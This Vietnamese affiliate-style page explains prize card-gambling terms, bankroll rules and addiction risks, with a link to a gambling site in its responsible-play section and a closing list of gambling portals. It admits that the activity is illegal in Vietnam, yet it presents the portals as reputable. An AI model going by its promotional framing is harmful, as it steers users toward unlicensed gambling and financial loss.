<h3 id="-c-c-thu-t-ng-quan-tr-ng-c-n-bi-t-khi-ch-i-"><strong>Các thuật ngữ quan trọng cần biết khi chơi</strong></h3>
<p>Để tham gia <strong>game bài đổi thưởng</strong> một cách chuyên nghiệp, người chơi cần nắm vững hệ thống thuật ngữ chuyên môn từ cơ bản đến nâng cao. Những khái niệm này không chỉ giúp hiểu rõ cách thức hoạt động mà còn hỗ trợ trong việc đưa ra quyết định chiến lược.</p>
<p>Việc hiểu đúng các thuật ngữ sẽ giúp người chơi giao tiếp hiệu quả với cộng đồng và tận dụng tối đa các tính năng của nền tảng. Dưới đây là những thuật ngữ quan trọng nhất mà mọi người chơi cần biết.</p>
<h4 id="-bet-size-m-c-c-c-"><strong>Bet size (mức cược)</strong></h4>
<p>Mức cược là số tiền mà người chơi đặt cho mỗi lượt trong game, quyết định trực tiếp đến mức độ rủi ro và phần thưởng có thể nhận được.</p>
<h4 id="-rtp-return-to-player-t-l-ho-n-tr-ng-i-ch-i-"><strong>RTP (Return To Player – Tỷ lệ hoàn trả người chơi)</strong></h4>
<p>Tỷ lệ hoàn trả cho biết người chơi sẽ nhận lại bao nhiêu phần trăm số tiền đã cược trong dài hạn, ví dụ game có RTP 96% nghĩa là về lâu dài người chơi sẽ nhận lại 96% số tiền đã cược.</p>
<h4 id="-bi-n-ng-volatility-hay-variance-"><strong>Độ biến động (Volatility hay Variance)</strong></h4>
<p>Game có độ biến động thấp thường xuyên cho trúng thưởng nhỏ, trong khi game có độ biến động cao hiếm khi cho trúng nhưng giải thưởng lớn hơn nhiều.</p>
<h4 id="-wild-symbol-"><strong>Wild Symbol</strong></h4>
<p>Biểu tượng đặc biệt có thể thay thế cho các biểu tượng khác để tạo thành bộ bài thắng hoặc tăng giá trị phần thưởng.</p>
<h4 id="-scatter-symbol-"><strong>Scatter Symbol</strong></h4>
<p>Biểu tượng kích hoạt vòng quay miễn phí hoặc bonus game khi xuất hiện đủ số lượng nhất định trên màn hình.</p>
<h4 id="-free-spins-"><strong>Free Spins</strong></h4>
<p>Vòng quay miễn phí cho phép người chơi tiếp tục tham gia mà không cần sử dụng tiền cược từ tài khoản cá nhân.</p>
<h4 id="-multiplier-"><strong>Multiplier</strong></h4>
<p>Bội số giúp tăng giá trị giải thưởng lên nhiều lần, thường xuất hiện trong các vòng bonus hoặc khi đạt được combo đặc biệt.</p>
<h4 id="-bonus-game-"><strong>Bonus Game</strong></h4>
<p>Mini-game đặc biệt được kích hoạt trong quá trình chơi, mang lại cơ hội nhận thêm giải thưởng phụ ngoài phần thưởng chính.</p>
<h3 id="-chi-n-thu-t-qu-n-l-v-n-hi-u-qu-l-g-"><strong>Chiến thuật quản lý vốn hiệu quả là gì?</strong></h3>
<p>Quản lý vốn hiệu quả là yếu tố quyết định thành công trong <strong>game đánh bài đổi thưởng</strong>, giúp người chơi duy trì sự ổn định tài chính và tận hưởng trải nghiệm giải trí lâu dài. Nguyên tắc cơ bản là chỉ sử dụng số tiền dư thừa và thiết lập giới hạn thua lỗ rõ ràng trước khi bắt đầu chơi.</p>
<p>Chiến lược quản lý vốn phổ biến là quy tắc 5%, tức là chỉ đặt cược tối đa 5% tổng vốn cho mỗi ván bài. Cách tiếp cận này giúp người chơi có thể chịu đựng được chuỗi thua lỗ liên tiếp mà không bị cạn kiệt hoàn toàn nguồn vốn.</p>
<p>Theo nghiên cứu của National Center for Responsible Gaming (Hoa Kỳ) được công bố trên &#8220;Journal of Gambling Studies&#8221; năm 2017, tỷ lệ người chơi cờ bạc trực tuyến có vấn đề cao hơn 2-3 lần so với người chơi cờ bạc truyền thống. Cụ thể, khoảng 1-3% người chơi cờ bạc truyền thống có vấn đề, trong khi tỷ lệ này ở người chơi trực tuyến là 4-9%.</p>
<h3 id="-hi-u-ng-g-n-nh-tr-ng-nh-h-ng-t-m-l-ng-i-ch-i-"><strong>Hiệu ứng &#8220;gần như trúng&#8221; ảnh hưởng tâm lý người chơi?</strong></h3>
<p>Hiện tượng &#8220;gần như trúng&#8221; hay &#8220;xém trúng&#8221; tạo ra cảm giác hồi hộp và kỳ vọng mạnh mẽ, khiến người chơi có xu hướng tiếp tục tham gia với hy vọng lần sau sẽ thành công. Đây là một cơ chế tâm lý được các nhà phát triển game tận dụng để duy trì sự gắn kết của người chơi.</p>
<p><strong>Cách nhận biết và kiểm soát hiệu ứng này:</strong></p>
<ul>
<li>Ghi chép lại kết quả các ván chơi để nhận biết quy luật mẫu.</li>
<li>Thiết lập thời gian nghỉ giữa các phiên chơi</li>
<li>Không tăng mức cược sau khi &#8220;gần trúng&#8221;</li>
<li>Tìm hiểu về xác suất thống kê của từng loại game</li>
</ul>
<p>Những kiến thức về quản lý vốn và tâm lý chơi game chỉ là bước đầu trong hành trình tham gia game bài đổi thưởng một cách có trách nhiệm. Vậy những tác động sâu xa hơn của loại hình giải trí này đối với tâm lý và tài chính cá nhân là gì?</p>
<h2 id="-t-c-ng-t-m-l-v-t-i-ch-nh-khi-ch-i-game-"><strong>Tác động tâm lý và tài chính khi chơi game</strong></h2>
<p><strong>Game bài đổi thưởng</strong> tác động mạnh mẽ đến tâm lý người chơi thông qua cơ chế phần thưởng biến đổi, có thể dẫn đến nghiện dopamine và thay đổi cách thức ra quyết định trong cuộc sống hàng ngày. Về mặt tài chính, loại hình này có thể gây ra những hậu quả nghiêm trọng từ mất kiểm soát chi tiêu đến nợ nần, đòi hỏi người tham gia phải có những biện pháp bảo vệ thích hợp.</p>
<h3 id="-nh-h-ng-t-m-l-c-a-game-b-i-"><strong>Ảnh hưởng tâm lý của game bài</strong></h3>
<p>Cơ chế hoạt động của <strong>game đánh bài đổi thưởng</strong> kích thích hệ thống phần thưởng trong não bộ, giải phóng dopamine mỗi khi người chơi thắng hoặc &#8220;gần thắng&#8221;. Hiện tượng này tạo ra chu kỳ nghiện tương tự như các chất kích thích, khiến người chơi khó kiểm soát được hành vi tham gia.</p>
<p>Theo báo cáo &#8220;Young People and Gambling 2022&#8221; của Gambling Commission (UK), 31% trẻ em từ 11-16 tuổi đã tham gia vào một hình thức cờ bạc nào đó trong 12 tháng qua, và 0.9% được xác định là &#8220;người chơi cờ bạc có vấn đề&#8221;. Điều này cho thấy tác động tiêu cực có thể bắt đầu từ rất sớm trong cuộc đời.</p>
<p>Stress và lo âu gia tăng là những biểu hiện phổ biến khi người chơi trải qua chuỗi thua lỗ kéo dài. Nhiều người phát triển thói quen chơi game để thoát khỏi các vấn đề thực tế, tạo thành vòng luẩn quẩn tiêu cực ảnh hưởng đến công việc, học tập và các mối quan hệ xã hội.</p>
<p>Nếu nhận thấy dấu hiệu nghiện game, đừng ngần ngại tìm kiếm sự hỗ trợ từ các tổ chức chuyên giúp đỡ người gặp vấn đề về cờ bạc như Gambling Therapy hay BeGambleAware.</p>
<h3 id="-t-c-ng-t-i-ch-nh-v-bi-n-ph-p-b-o-v-"><strong>Tác động tài chính và biện pháp bảo vệ</strong></h3>
<p>Mất kiểm soát tài chính là hậu quả nghiêm trọng nhất của việc tham gia <strong>game bài đổi thưởng</strong> không có kế hoạch. Theo nghiên cứu của Viện Nghiên cứu Phát triển Xã hội (ISDS) năm 2021, trong số những người đã chơi, 35% cho biết họ đã từng thua lỗ từ 1 triệu đồng trở lên.</p>
<p>Nhiều người chơi rơi vào tình trạng &#8220;chasing losses&#8221; &#8211; tăng mức cược để đòi lại tiền đã thua, dẫn đến thua lỗ ngày càng lớn. Hiện tượng này thường kết hợp với việc vay mượn tiền từ bạn bè, gia đình hoặc các tổ chức tín dụng để tiếp tục chơi.</p>
<p>Biện pháp bảo vệ hiệu quả bao gồm thiết lập ngân sách chơi game cố định hàng tháng, sử dụng các công cụ giới hạn giao dịch của ngân hàng và tìm kiếm sự hỗ trợ từ gia đình khi có dấu hiệu mất kiểm soát. Việc đa dạng hóa hoạt động giải trí và phát triển sở thích khác cũng giúp giảm thiểu rủi ro nghiện game.</p>
<p>Nhận thức được những tác động tiêu cực tiềm ẩn này đặt ra câu hỏi quan trọng: làm thế nào để tham gia <strong>game bài đổi thưởng</strong> một cách có trách nhiệm và an toàn? Những nguyên tắc nào cần tuân thủ để bảo vệ bản thân khỏi những rủi ro không mong muốn?</p>
<h2 id="-h-ng-d-n-ch-i-game-b-i-i-th-ng-c-tr-ch-nhi-m-"><strong>Hướng dẫn chơi game bài đổi thưởng có trách nhiệm</strong></h2>
<p>Chơi <a href="https://gamebai.nl/" target="_blank" rel="noopener"><strong>game đổi thưởng</strong></a> có trách nhiệm đòi hỏi người tham gia phải thiết lập các giới hạn rõ ràng về thời gian và tài chính, đồng thời có khả năng nhận biết sớm các dấu hiệu nghiện để can thiệp kịp thời. Việc áp dụng các nguyên tắc tự kiểm soát và tìm kiếm sự hỗ trợ từ gia đình, bạn bè khi cần thiết sẽ giúp duy trì trải nghiệm giải trí tích cực mà không gây tổn hại đến cuộc sống cá nhân.</p>
<h3 id="-qu-n-l-th-i-gian-ch-i-hi-u-qu-"><strong>Quản lý thời gian chơi hiệu quả</strong></h3>
<p>Việc thiết lập khung thời gian chơi <strong>game bài</strong> cố định giúp người chơi duy trì sự cân bằng giữa giải trí và các hoạt động khác trong cuộc sống. Chuyên gia khuyến nghị không nên dành quá 2 giờ mỗi ngày cho game bài đổi thưởng và tránh chơi trong những khoảng thời gian quan trọng như giờ làm việc hoặc nghỉ ngơi.</p>
<p>Kỹ thuật Pomodoro có thể được áp dụng với chu kỳ 25 phút chơi game và 5 phút nghỉ để tránh sa lầy quá sâu vào trò chơi. Việc đặt báo thức nhắc nhở và tắt thông báo từ ứng dụng game trong giờ làm việc cũng giúp duy trì kỷ luật cá nhân.</p>
<p><strong>Lịch trình chơi game khoa học:</strong></p>
<ul>
<li>Chỉ chơi vào cuối tuần hoặc thời gian rảnh rỗi</li>
<li>Tránh chơi khi đang stress hoặc tâm trạng không ổn định</li>
<li>Không chơi game để giải quyết vấn đề tài chính</li>
<li>Dành thời gian cho gia đình và bạn bè là ưu tiên hàng đầu</li>
</ul>
<h3 id="-nh-n-bi-t-d-u-hi-u-nghi-n-game-"><strong>Nhận biết dấu hiệu nghiện game</strong></h3>
<p>Các dấu hiệu cảnh báo nghiện <strong>game bài đổi thưởng</strong> thường xuất hiện dần dần và có thể không được nhận ra ngay từ đầu. Thay đổi hành vi như bỏ bê công việc, học tập để chơi game, nói dối về số tiền đã chi tiêu hoặc cảm thấy bồn chồn khi không thể tham gia là những tín hiệu cần được chú ý.</p>
<p>Về mặt tâm lý, người nghiện thường có xu hướng nghĩ về <strong>game bài</strong> liên tục, cảm thấy cần phải chơi với mức cược ngày càng cao để có cảm giác hưng phấn và gặp khó khăn trong việc ngừng chơi dù đã thua lỗ nhiều. Các triệu chứng thể chất như mất ngủ, giảm cân hoặc tăng cân đột ngột cũng có thể xuất hiện.</p>
<p>Khi nhận ra các dấu hiệu này, việc tìm kiếm sự hỗ trợ từ chuyên gia tâm lý, tham gia các nhóm hỗ trợ cộng đồng hoặc sử dụng các ứng dụng kiểm soát thời gian sử dụng thiết bị di động sẽ giúp ngăn chặn tình trạng nghiện trở nên nghiêm trọng hơn.</p>
<h2 id="-c-u-h-i-th-ng-g-p-v-game-b-i-i-th-ng-"><strong>Câu hỏi thường gặp về game bài đổi thưởng</strong></h2>
<p>Những thắc mắc phổ biến về tính pháp lý, quy trình giao dịch và các vấn đề bảo mật thường xuất hiện khi người chơi tìm hiểu về <strong>game bài đổi thưởng</strong>.</p>
<h3 id="-game-b-i-i-th-ng-c-h-p-ph-p-t-i-vi-t-nam-kh-ng-"><strong>Game bài đổi thưởng có hợp pháp tại Việt Nam không?</strong></h3>
<p><strong>Game bài đổi thưởng</strong> hiện chưa được pháp luật Việt Nam cho phép hoạt động chính thức. Nghị định 06/2017/NĐ-CP quy định rõ việc tổ chức cờ bạc dưới mọi hình thức đều bị nghiêm cấm và có thể bị xử phạt hành chính hoặc hình sự tùy theo mức độ vi phạm.</p>
<h3 id="-tu-i-t-i-thi-u-tham-gia-game-b-i-l-bao-nhi-u-"><strong>Độ tuổi tối thiểu để tham gia game bài là bao nhiêu?</strong></h3>
<p>Người chơi phải đủ 18 tuổi trở lên để tham gia <strong>đánh bài đổi thưởng</strong> theo quy định chung về cờ bạc. Các nền tảng uy tín thường yêu cầu xác thực CMND/CCCD để đảm bảo tuân thủ quy định về độ tuổi. Việc cho phép trẻ vị thành niên tham gia có thể dẫn đến hậu quả pháp lý nghiêm trọng cho nhà cái.</p>
<h3 id="-quy-tr-nh-r-t-ti-n-th-ng-di-n-ra-nh-th-n-o-"><strong>Quy trình rút tiền thưởng diễn ra như thế nào?</strong></h3>
<p>Quy trình rút tiền thưởng bao gồm đăng nhập tài khoản, chọn mục rút tiền và nhập số tiền cần rút. Hầu hết nền tảng xử lý giao dịch trong vòng 5-30 phút tùy theo phương thức thanh toán được chọn. Người chơi cần hoàn thành xác thực danh tính và đáp ứng các điều kiện tối thiểu về số dư tài khoản.</p>
<h3 id="-ti-n-th-ng-t-game-b-i-c-ph-i-ng-thu-kh-ng-"><strong>Tiền thắng từ game bài có phải đóng thuế không?</strong></h3>
<p>Tiền thắng từ <strong>game bài đổi thưởng</strong> thuộc diện chịu thuế thu nhập cá nhân theo quy định hiện hành. Mức thuế áp dụng là 10% đối với thu nhập từ trúng thưởng có giá trị từ 10 triệu đồng trở lên trong một lần. Người chơi có trách nhiệm khai báo và nộp thuế theo đúng quy định pháp luật.</p>
<h3 id="-l-m-sao-b-o-v-t-i-kho-n-game-kh-i-b-hack-"><strong>Làm sao để bảo vệ tài khoản game khỏi bị hack?</strong></h3>
<p>Bảo vệ tài khoản <strong>game bài</strong> đòi hỏi sử dụng mật khẩu mạnh kết hợp chữ, số và ký tự đặc biệt. Kích hoạt xác thực 2 lớp (2FA) qua SMS hoặc ứng dụng xác thực 2 lớp tăng cường bảo mật đáng kể. Tránh đăng nhập tài khoản trên WiFi công cộng và thường xuyên thay đổi mật khẩu để giảm thiểu rủi ro bị tấn công.</p>
<p><strong>Game bài đổi thưởng</strong> không chỉ đơn thuần là trò chơi giải trí mà còn tiềm ẩn những rủi ro tài chính và tâm lý nghiêm trọng nếu không được kiểm soát đúng cách. Việc hiểu rõ bản chất, áp dụng các nguyên tắc chơi có trách nhiệm và luôn ưu tiên sức khỏe tinh thần cũng như tài chính cá nhân sẽ giúp người tham gia tận hưởng trải nghiệm giải trí an toàn và bền vững.</p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Cổng game đánh bài đổi thưởng mới nhất</span><b></b></h3></div>

  
    <div class="row large-columns-5 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/sun52/" class="plain" aria-label="Sun52">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.nl/wp-content/uploads/2025/07/Sun52-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Sun52-300x169.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/Sun52-1024x576.jpg 1024w, https://gamebai.nl/wp-content/uploads/2025/07/Sun52-768x432.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/Sun52.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/sun52/" class="plain">Sun52</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Sun52 là một thiên đường game bài đổi thưởng đích thực dành cho những ai yêu thích cá [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/twin68/" class="plain" aria-label="TWIN68">
								<img loading="lazy" decoding="async" width="250" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/twin68-250x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/twin68-250x300.png 250w, https://gamebai.nl/wp-content/uploads/2025/07/twin68.png 750w" sizes="auto, (max-width: 250px) 100vw, 250px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/twin68/" class="plain">TWIN68</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						TWIN68 là một trong những cái tên game bài đổi thưởng mới nổi dạo thời gian [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/fa88/" class="plain" aria-label="FA88">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/fa88-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/fa88-300x300.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/fa88-150x150.jpg 150w, https://gamebai.nl/wp-content/uploads/2025/07/fa88.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/fa88/" class="plain">FA88</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong một vài năm gần đây, FA88 đã nổi lên và phủ sóng trên khắp các [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/one88/" class="plain" aria-label="ONE88">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/Logo_One88_500-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Logo_One88_500-300x300.png 300w, https://gamebai.nl/wp-content/uploads/2025/07/Logo_One88_500-150x150.png 150w, https://gamebai.nl/wp-content/uploads/2025/07/Logo_One88_500.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/one88/" class="plain">ONE88</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Live casino ONE88 là chuyên mục game đang gây sốt tại nhà cái cá cược. [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/maxvin/" class="plain" aria-label="Maxvin">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.nl/wp-content/uploads/2025/07/Maxvin-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Maxvin-300x169.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/Maxvin-1024x576.jpg 1024w, https://gamebai.nl/wp-content/uploads/2025/07/Maxvin-768x432.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/Maxvin.jpg 1124w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/maxvin/" class="plain">Maxvin</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Maxvin là cổng game bài đổi thưởng hàng đầu Việt Nam, thu hút đông đảo bet thủ nhờ [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/rikvip/" class="plain" aria-label="Rikvip">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/rikvip-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/rikvip-300x300.png 300w, https://gamebai.nl/wp-content/uploads/2025/07/rikvip-150x150.png 150w, https://gamebai.nl/wp-content/uploads/2025/07/rikvip.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/rikvip/" class="plain">Rikvip</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Với những ai yêu thích game bài đổi thưởng chắc hẳn đã không còn xa lạ gì [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/68-game-bai/" class="plain" aria-label="68 Game Bài">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/68-game-bai-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/68-game-bai-300x300.png 300w, https://gamebai.nl/wp-content/uploads/2025/07/68-game-bai-150x150.png 150w, https://gamebai.nl/wp-content/uploads/2025/07/68-game-bai.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/68-game-bai/" class="plain">68 Game Bài</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						68 Game Bài là thương hiệu game bài đổi thưởng chuyên cung cấp dịch vụ giải trí đổi [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/king52/" class="plain" aria-label="King52">
								<img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.nl/wp-content/uploads/2025/07/King52.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/King52.jpeg 225w, https://gamebai.nl/wp-content/uploads/2025/07/King52-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/king52/" class="plain">King52</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						King52 được biết đến là một trong những cổng game bài đổi thưởng cá cược online uy tín [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Mẹo chơi game bài</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/meo-choi-tien-len-dem-la/" class="plain" aria-label="Mẹo chơi tiến lên đếm lá">
								<img loading="lazy" decoding="async" width="300" height="194" src="https://gamebai.nl/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-300x194.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-300x194.png 300w, https://gamebai.nl/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-768x497.png 768w, https://gamebai.nl/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/meo-choi-tien-len-dem-la/" class="plain">Mẹo chơi tiến lên đếm lá</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Tiến lên đếm lá là một trò chơi game bài đổi thưởng phổ biến và thú vị, [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/xi-to/" class="plain" aria-label="Xì tố">
								<img loading="lazy" decoding="async" width="300" height="176" src="https://gamebai.nl/wp-content/uploads/2025/07/Xi-to-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Xi-to-300x176.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/Xi-to-768x449.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/Xi-to.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/xi-to/" class="plain">Xì tố</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Được xem là một trong những trò chơi bài phổ biến và hấp dẫn, Xì [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/bai-tan/" class="plain" aria-label="bài Tấn">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://gamebai.nl/wp-content/uploads/2025/07/bai-Tan-300x150.webp" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/bai-Tan-300x150.webp 300w, https://gamebai.nl/wp-content/uploads/2025/07/bai-Tan-768x384.webp 768w, https://gamebai.nl/wp-content/uploads/2025/07/bai-Tan.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
